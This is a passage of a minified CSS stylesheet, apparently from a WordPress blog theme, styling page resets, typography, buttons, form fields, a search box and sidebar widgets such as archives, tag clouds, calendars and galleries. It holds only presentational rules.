ft:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p a{color:#E84E89}section.widget_epcl_tweets p 